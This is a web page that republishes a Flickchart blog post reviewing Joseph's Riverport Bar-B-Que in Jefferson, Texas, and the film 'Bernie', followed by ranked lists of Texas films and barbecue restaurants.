            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://recognizecity.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2022/08/" itemprop="item"><span itemprop="name">August</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2022/08/15/" itemprop="item"><span itemprop="name">15</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://recognizecity.com/2022/08/15/flickchart-road-trip-bernie/" itemprop="item"><span itemprop="name">Flickchart Road Trip: Bernie</span></a><meta itemprop="position" content="5" /></li></ul></div>            
                                <div class="entry-content">
    <div class="twp-article-wrapper clearfix">
        <div class='image-full'><img width="1000" height="561" src="https://recognizecity.com/wp-content/uploads/2022/08/2_wide-21774826d1f987fb293b655594923ea6fda10224-s1100-c50.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://recognizecity.com/wp-content/uploads/2022/08/2_wide-21774826d1f987fb293b655594923ea6fda10224-s1100-c50.jpg 1000w, https://recognizecity.com/wp-content/uploads/2022/08/2_wide-21774826d1f987fb293b655594923ea6fda10224-s1100-c50-300x168.jpg 300w, https://recognizecity.com/wp-content/uploads/2022/08/2_wide-21774826d1f987fb293b655594923ea6fda10224-s1100-c50-768x431.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></div><div style="margin: 5px 5% 10px 5%;"><img loading="lazy" title="" src="https://glossingdress.com/lib/img/all/227/d7e616072890f6864d91cf52f3d07aa2036bbaf3f5092500988a6db4aa26e2dc/ff995836511d64bc91e8f462e377a7f5fdbbb98553a0e747810fa2c24eba8706.jpeg" alt="" width="1200" height="675"></div>
<div>
<p>Welcome back to the Flickchart Texas BBQ Road Trip! This time we’re headed to a small, idyllic East Texas town to cover a local favorite and one whose reputation has placed it in the Texas Top 50. We also mark the half-way point (technically over halfway now, as not all 50 spots are still open) of our journey. We’re off to Jefferson and Joseph’s Riverport Bar-B-Que!</p>
<h1>Stop #25: Jefferson, Joseph’s Riverport Bar-B-Que</h1>
<p><img loading="lazy" class="alignleft wp-image-42217 size-large" src="https://glossingdress.com/lib/img/all/227/d7e616072890f6864d91cf52f3d07aa2036bbaf3f5092500988a6db4aa26e2dc/c1f321260fc23d6579bf52593b37dc54c5c3e14ee8b5761a0f3c7434ec811972.jpeg" sizes="(max-width: 304px) 100vw, 304px" srcset="https://glossingdress.com/lib/img/all/227/d7e616072890f6864d91cf52f3d07aa2036bbaf3f5092500988a6db4aa26e2dc/c1f321260fc23d6579bf52593b37dc54c5c3e14ee8b5761a0f3c7434ec811972.jpeg 304w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5845-146x194.jpeg 146w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5845-768x1024.jpeg 768w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5845-1152x1536.jpeg 1152w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5845-1536x2048.jpeg 1536w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5845-900x1200.jpeg 900w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5845-scaled.jpeg 1920w" alt="" width="304" height="405"></p>
<p>Just like nearby Tyler, Jefferson is named for a President; as you may have guessed, that would be Thomas Jefferson. It was founded around 1841 on land ceded from Caddo Native Americans. Due to a nearby log jam on the Red River, Jefferson was accessible by riverboat from St. Louis and New Orleans. This made Jefferson an important port in Texas in 1872 and reached its peak population of 30,000 just a few years after the Civil War. With the discovery of nitroglycerin, the Red River was cleared at long last, but this made riverboat travel unfeasible. By the 1900s the population fell off significantly and the current population sits at around 2,533.</p>
<p>While Jefferson’s significance on a grander scale has died down, the town has carved a niche as a historical tourist spot with many attractions. Many of the historical buildings have become bed and breakfasts and almost every commercial building on the main road in Jefferson has historical meanings. From the Old Post Office to Jay Gould’s Railroad Car, it’s a town that proudly displays the varying history that has occurred there over the years. The downtown is kept to resemble the past, making it a quiet vacation spot for couples looking to get away to a small town tucked away in the East Texas pines. You can go to a nearby General Store and partake in a 50s-style ice cream fountain. A museum dedicated to the film <em>Gone with the Wind</em> is also located here. Jefferson is also known as the Bigfoot Capital of Texas and is home to many sightings of the folk legend.</p>
<p>It might be surprising, then, that Jefferson is home to one of the best BBQ spots in Texas. After all, most of them are in major cities, central Texas, or the smaller towns and cities that are exploding with economic growth. Jefferson falls into none of these categories, and indeed, Joseph’s Riverport Bar-B-Que struggled to turn a profit early in its history. But the locals are willing to support their piece of the Texas BBQ legend, and they stepped up their patronage. Despite enduring a a fire that burned the entire store to the ground in 2012, Joseph’s has climbed its way into the list of the best in the state.</p>
<p>Stephen Joseph opened back in 1993 and has slowly built its reputation up over time. While he doesn’t use premium beef (small-town folks can’t shell out that much for brisket), his technique is strong enough all the same. He turns out spare ribs, briskets, sausage, and most other types of meat on his post-oak indirect-heat pit smoker. Joseph is smart enough to avoid the mistakes of many East Texas places, which trim away the fat and crust from their briskets and drown it in sauce.</p>
<p>In an odd turn of fate, I met a Top 50 pit master upon my visit, but not Stephen Joseph. Instead, I met Tyler Frazer of Tyler’s Barbecue in Amarillo. He was doing his own BBQ travels and had stopped in to visit. My girlfriend and I ended up sitting with he and his family at lunch and we got to spend plenty of time talking about BBQ where I also plugged this project to him. He’s awaiting Flickchart’s visit in the fall!</p>
<p><img loading="lazy" class="alignright wp-image-42218 size-large" src="https://glossingdress.com/lib/img/all/227/d7e616072890f6864d91cf52f3d07aa2036bbaf3f5092500988a6db4aa26e2dc/bd2396630a786418c07fc0a008ed23286375bea325910f3117bed19c621a2d2b.jpeg" sizes="(max-width: 304px) 100vw, 304px" srcset="https://glossingdress.com/lib/img/all/227/d7e616072890f6864d91cf52f3d07aa2036bbaf3f5092500988a6db4aa26e2dc/bd2396630a786418c07fc0a008ed23286375bea325910f3117bed19c621a2d2b.jpeg 304w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5844-146x194.jpeg 146w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5844-768x1024.jpeg 768w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5844-1152x1536.jpeg 1152w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5844-1536x2048.jpeg 1536w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5844-900x1200.jpeg 900w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/IMG_5844-scaled.jpeg 1920w" alt="" width="304" height="405"></p>
<p>As for the food I actually ate, I enjoyed brisket, pork ribs, and a specialty of the place, swamp fries! Swamp fries are a bed of &nbsp;French fries, covered in cheese, jalapeños, onions, Cajun seasoning, green onions, bacon bits, and some chopped brisket. It is a fantastic medley of flavors and easily a strong suit of the menu. But the meats themselves were also excellent. The brisket had a fall-apart bark with a perfect amount of fat to accentuate the salty deliciousness of it without it being overwhelming. The heart of the brisket was perfectly tender, and though the smoke ring wasn’t as distinct, it hardly mattered in the face of a nice blend of salt-and-pepper seasoning. The pork ribs were also very good and well done, with distinct smoke rings and outer skin. The seasoning hit a wonderful, if you’ll pardon the pun, sweet spot of sweetness and seasoning.</p>
<p>I award the brisket 4.5 slices out of 5, the pork ribs 4.5 oinks out of 5, and the swamp fries 4.5 bayous out of 5! I award Jefferson’s Riverport Bar-B-Cue 4.5 smokers out of 5!</p>
<h1>The Film:&nbsp;<em>Bernie</em></h1>
<p><img loading="lazy" class="alignleft wp-image-42219 size-large" src="https://glossingdress.com/lib/img/all/227/d7e616072890f6864d91cf52f3d07aa2036bbaf3f5092500988a6db4aa26e2dc/41477d2a37766f4991b2fcfa4b6653ec18ecec4bafca71b89f69ff4bcf2b89a4.jpeg" sizes="(max-width: 720px) 100vw, 720px" srcset="https://glossingdress.com/lib/img/all/227/d7e616072890f6864d91cf52f3d07aa2036bbaf3f5092500988a6db4aa26e2dc/41477d2a37766f4991b2fcfa4b6653ec18ecec4bafca71b89f69ff4bcf2b89a4.jpeg 720w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/bernie-2011-345x187.jpg 345w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/bernie-2011-768x416.jpg 768w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/bernie-2011.jpg 1200w" alt="" width="720" height="390"></p>
<p><em>Bernie&nbsp;</em>is not the first film from director Richard Linklater that we’ve visited on this list. Linklater is a Texas native and has enjoyed highlighting his home state in a number of films. <i>Bernie </i>is no different, set in the small East Texas town of Carthage, south of Jefferson. The film is based on a real-life story that ran in Texas Monthly about a friendly mortician who winds up committing murder.</p>
<p>The film has a humorous scene near the beginning that describes the various regions of Texas that any Texan will enjoy. It’s also full of Linklater’s wonderful off-kilter humor, perfect for the nature of the story. Jack Black is fantastic in the lead role, both wholesome and goofy. Linklater telling the story partially through interviews is also a funny choice that adds just a slight air of mystery to what’s unfolding. This allows the small-town East Texas flavor of the film to come through.</p>
<p><img loading="lazy" class="alignright wp-image-42220 size-large" src="https://glossingdress.com/lib/img/all/227/d7e616072890f6864d91cf52f3d07aa2036bbaf3f5092500988a6db4aa26e2dc/00b407f32b5fc3af89f7f8410a2fbe54004be73cf943a5245cd3f4055c486af6.jpeg" sizes="(max-width: 720px) 100vw, 720px" srcset="https://glossingdress.com/lib/img/all/227/d7e616072890f6864d91cf52f3d07aa2036bbaf3f5092500988a6db4aa26e2dc/00b407f32b5fc3af89f7f8410a2fbe54004be73cf943a5245cd3f4055c486af6.jpeg 720w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/Bernie2-345x187.jpg 345w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/Bernie2-768x416.jpg 768w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/Bernie2-1536x832.jpg 1536w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/Bernie2-1200x650.jpg 1200w, https://www.flickchart.com/blog/wp-content/uploads/2020/11/Bernie2.jpg 1920w" alt="" width="720" height="390"></p>
<p>Matthew McConaughey and Shirley MacLaine are also fun in supporting roles that illustrate certain types of characters you find in small towns. <em>Bernie</em>‘s eccentric humor and examination of the spirit of small-town Texas make it a perfect fit for this project. Its specific regionalism make it feels like a Coen Brothers film at times, and it is under-seen gem among Linklater’s work.</p>
<p><b>Does anyone eat barbecue in the film?</b></p>
<p>Yes, there are a couple different scenes of folks grabbing BBQ!</p>
<h1><b>The Rankings</b></h1>
<h2><b>Texas Film Chart</b></h2>
<ol>
<li><em>The Last Picture Show</em></li>
<li><i>No Country for Old Men</i></li>
<li><i>Rushmore</i></li>
<li><em>A Ghost Story</em></li>
<li><i>Boyhood</i></li>
<li><i>The Right Stuff</i></li>
<li><i>Lone Star</i></li>
<li><i>Chef</i></li>
<li><strong><em>Bernie</em></strong></li>
<li><i>The Texas Chain&nbsp;Saw Massacre</i></li>
<li><em>Leadbelly</em></li>
<li><i>Tender Mercies</i></li>
<li><i>Dazed and Confused</i></li>
<li><em>Dallas Buyer’s Club</em></li>
<li><em>JFK</em></li>
<li><i>The Sugarland Express</i></li>
<li><em>Planet Terror</em></li>
<li><i>Frank</i></li>
<li><i>Whip It</i></li>
<li><em>Natural Selection</em></li>
<li><i>This is Where We Live</i></li>
<li><i>The Alamo</i></li>
<li><i>Outlaw Blues</i></li>
<li><i>Selena</i></li>
<li><i>Nadine</i></li>
</ol>
<h2><b>Texas BBQ Chart</b></h2>
<ol>
<li>Franklin Barbecue</li>
<li>Pinkerton’s Barbecue</li>
<li>Terry Black’s Barbecue</li>
<li>Pecan Lodge</li>
<li>Stiles Switch BBQ</li>
<li>Valentina’s Tex Mex BBQ</li>
<li>Hutchins Barbeque</li>
<li><strong>Joseph’s Riverport Bar-B-Que</strong></li>
<li>2M Smokehouse</li>
<li>Vera’s Backyard Bar-B-Que</li>
<li>Hays Co. Bar-B-Que</li>
<li>Smolik’s Smokehouse</li>
<li>Lockhart Smokehouse</li>
<li>Heim&nbsp;Barbecue</li>
<li>Gatlin’s BBQ</li>
<li>City Market</li>
<li>Baker Boys BBQ</li>
<li>Kreuz Meat Market</li>
<li>Stanley’s Famous Pit BBQ</li>
<li>Micklethwait Craft Meats</li>
<li>Payne’s Bar-B-Q Shak</li>
<li>The Pit Room</li>
<li>Cooper’s Old Time Pit Bar-B-Que</li>
<li>The Smoking Oak</li>
<li>Harris Bar-B-Que</li>
</ol>
<p>Join us again next time for more delicious smoked meats and fantastic Lone Star cinema!</p>
<p>The post Flickchart Road Trip: Bernie first appeared on Flickchart: The Blog.</p>
</div>
</div>
</div><!-- .entry-content -->
        <div class="related-articles">
            <header class="related-header">
                <h3 class="related-title widget-title bordered-widget-title">
                    You May Also Like                </h3>
            </header>

            <div class="entry-content">
                <div class="row">
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/10/31/josh-brolin-comments-on-potential-return-as-thanos-in-avengers-secret-wars/">Josh Brolin Comments On Potential Return As Thanos In ‘Avengers: Secret Wars’</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : October 31, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/09/04/ryan-reynolds-return-as-deadpool-teased-in-avengers-doomsday-rumor/">Ryan Reynolds’ Return As Deadpool Teased In ‘Avengers: Doomsday’ Rumor</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : September 4, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/06/16/dc-studios-co-head-james-gunn-reveals-the-truth-about-batman-casting-rumors/">DC Studios Co-Head James Gunn Reveals The Truth About Batman Casting Rumors</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : June 16, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/11/05/jude-law-reveals-his-one-regret-with-joining-the-mcu-in-captain-marvel/">Jude Law Reveals His One Regret With Joining The MCU In ‘Captain Marvel’</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : November 5, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/08/20/the-batman-rumor-suggests-zoe-kravitz-wont-return-as-catwoman-in-the-sequel/">‘The Batman’ Rumor Suggests Zoë Kravitz Won’t Return As Catwoman In The Sequel</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : August 20, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        	<div class="single-meta">
	    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://recognizecity.com/2022/08/15/its-starting-to-sink-in-raleighs-historic-rialto-theatre-closes-on-august-27/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">It’s Starting To Sink In: Raleigh’s Historic Rialto Theatre Closes on August 27</span></a></div><div class="nav-next"><a href="https://recognizecity.com/2022/08/16/prey-2022/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">Prey (2022)</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="comments-wrapper">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/08/15/flickchart-road-trip-bernie/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://recognizecity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1185' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <div class="theiaStickySidebar">
	    <div class="sidebar-wrapper">
	        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://recognizecity.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Top Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/05/ant-man-star-evangeline-lilly-shares-health-update-following-recent-accident/">‘Ant-Man’ Star Evangeline Lilly Shares Health Update Following Recent Accident</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/05/zack-snyder-reveals-new-image-of-michael-shannon-as-general-zod-in-man-of-steel/">Zack Snyder Reveals New Image Of Michael Shannon As General Zod In ‘Man Of Steel’</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/05/the-dark-promise-of-marty-supremes-last-scene/">The Dark Promise of Marty Supreme’s Last Scene</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/05/batman-bruce-wayne-works-best-when-hes-james-bond/">Batman: Bruce Wayne Works Best When He’s James Bond</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/05/mjs-new-boyfriend-in-spider-man-brand-new-day-is-reportedly-this-beloved-star-wars-actor/">MJ’s New Boyfriend In ‘Spider-Man: Brand New Day’ Is Reportedly This Beloved ‘Star Wars’ Actor</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>
</div></div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>	    </div>
	</div>
</aside><!-- #secondary --></div><!-- #content -->

    
    <section class="cover-stories">
                    <div class="cover-stories-featured">
                <div class="container">
                    <div class="row">
                                                                                        <div class="col-sm-12">
                                    <div class="cover-stories-bg data-bg" data-background="">
                                        <div class="section-details">
                                                                                            <h2 class="section-title entry-title">You may also like <i class="ion-ios-arrow-thin-right"></i></h2>
                                                                                        <div class="article-featured">
                                                <header class="article-header">
                                                    <div class="entry-meta">
                                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2026/01/05/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-05T19:01:43+00:00">January 5, 2026</time></a></span>                                                        <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/movie/" rel="category tag">Movie</a>                                                        </span>
                                                    </div>
                                                    <h2 class="entry-title">
                                                        <a href="https://recognizecity.com/2026/01/05/ant-man-star-evangeline-lilly-shares-health-update-following-recent-accident/">‘Ant-Man’ Star Evangeline Lilly Shares Health Update Following Recent Accident</a>
                                                    </h2>
                                                </header>
                                                    <div class="entry-content">
                                                        <div class="twp-content-details">
                                                            <p>Evangeline Lilly may be facing some major struggles heading into 2026. The Ant-Man actress gives fans a shocking update on her health following an accident. Evangeline Lilly was out of the limelight for most of 2025. This was primarily because the actress announced that she would be retiring from acting</p>
<div class="continue-reading-wrapper"><a href="https://recognizecity.com/2026/01/05/ant-man-star-evangeline-lilly-shares-health-update-following-recent-accident/" class="continue-reading">Continue Reading<i class="ion-ios-arrow-right"></i></a></div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                        <div class="section-overlay"></div>
                                    </div>
                                </div>
                                                                                </div>
                </div>
            </div>

                            <div class="cover-stories-others">
                    <div class="container">
                        <div class="row">
                                                                            <div class="col-sm-4">
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/movie/" rel="category tag">Movie</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/05/zack-snyder-reveals-new-image-of-michael-shannon-as-general-zod-in-man-of-steel/">Zack Snyder Reveals New Image Of Michael Shannon As General Zod In ‘Man Of Steel’</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/05/the-dark-promise-of-marty-supremes-last-scene/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/Timothee-Chalamet-running-in-Marty-Supreme-bwynRY-300x184.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/top/" rel="category tag">Top</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/05/the-dark-promise-of-marty-supremes-last-scene/">The Dark Promise of Marty Supreme’s Last Scene</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/05/batman-bruce-wayne-works-best-when-hes-james-bond/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/Batman-1-Cover-Jiminez-cZWjpH-300x169.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/top/" rel="category tag">Top</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/05/batman-bruce-wayne-works-best-when-hes-james-bond/">Batman: Bruce Wayne Works Best When He’s James Bond</a>
                                                </h3>
                                            </div>
                                        </div>
                                                        </div>
                    </div>
                </div>
                        </section>


<footer id="colophon" class="site-footer" role="contentinfo">
        
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="footer-branding">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                            <a href="https://recognizecity.com/" rel="home">
                                                Recognize city                                            </a>
                                        </span>
                                                    </div>
                    </div>
                </div>
            </div>

                            <div class="row">
                    <div class="col-sm-12">
                        <div class="scroll-up alt-bgcolor">
                            <i class="ion-ios-arrow-up text-light"></i>
                        </div>
                    </div>
                </div>

            
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright">
                            Recognizecity.com                                                            <span class="heart"> </span>
                                Theme: Knight by <a href="http://themeinwp.com/" target = "_blank" rel="designer">Themeinwp </a>                                                        
                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    <div class="recommendation-panel-handle" id="recommendation-panel-handle">
        <div class="recommendation-panel-open">
            <i class="ion-ios-plus-empty"></i>
        </div>
    </div>
                <div class="recommendation-panel-content" id="recommendation-panel-content">
                <div class="recommendation-panel-close">
                    <i class="ion-ios-close-empty"></i>
                </div>
                <div class="recommendation-panel-slider">
                    <div class="recommendation-slides-wrapper">
                        <div class="recommendation-slides">
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/05/ant-man-star-evangeline-lilly-shares-health-update-following-recent-accident/">
                                                ‘Ant-Man’ Star Evangeline Lilly Shares Health Update Following Recent Accident                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/05/zack-snyder-reveals-new-image-of-michael-shannon-as-general-zod-in-man-of-steel/">
                                                Zack Snyder Reveals New Image Of Michael Shannon As General Zod In ‘Man Of Steel’                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="184" src="https://recognizecity.com/wp-content/uploads/2026/01/Timothee-Chalamet-running-in-Marty-Supreme-bwynRY-300x184.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/Timothee-Chalamet-running-in-Marty-Supreme-bwynRY-300x184.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/Timothee-Chalamet-running-in-Marty-Supreme-bwynRY-1024x626.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/Timothee-Chalamet-running-in-Marty-Supreme-bwynRY-768x470.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/Timothee-Chalamet-running-in-Marty-Supreme-bwynRY.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/05/the-dark-promise-of-marty-supremes-last-scene/">
                                                The Dark Promise of Marty Supreme’s Last Scene                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="169" src="https://recognizecity.com/wp-content/uploads/2026/01/Batman-1-Cover-Jiminez-cZWjpH-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/Batman-1-Cover-Jiminez-cZWjpH-300x169.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/Batman-1-Cover-Jiminez-cZWjpH-1024x576.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/Batman-1-Cover-Jiminez-cZWjpH-768x432.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/Batman-1-Cover-Jiminez-cZWjpH.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/05/batman-bruce-wayne-works-best-when-hes-james-bond/">
                                                Batman: Bruce Wayne Works Best When He’s James Bond                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/05/mjs-new-boyfriend-in-spider-man-brand-new-day-is-reportedly-this-beloved-star-wars-actor/">
                                                MJ’s New Boyfriend In ‘Spider-Man: Brand New Day’ Is Reportedly This Beloved ‘Star Wars’ Actor                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
